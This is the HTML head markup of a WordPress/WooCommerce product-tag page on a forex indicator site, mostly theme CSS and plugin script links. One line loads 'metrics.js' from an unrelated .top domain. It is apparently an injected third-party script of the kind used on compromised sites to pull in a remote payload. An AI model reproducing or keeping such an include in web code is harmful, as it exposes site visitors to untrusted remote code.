!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["product-tag","best-candle-strength-indicator-mt5"],"Category":"","Tag":""}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/product_tag/4667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen 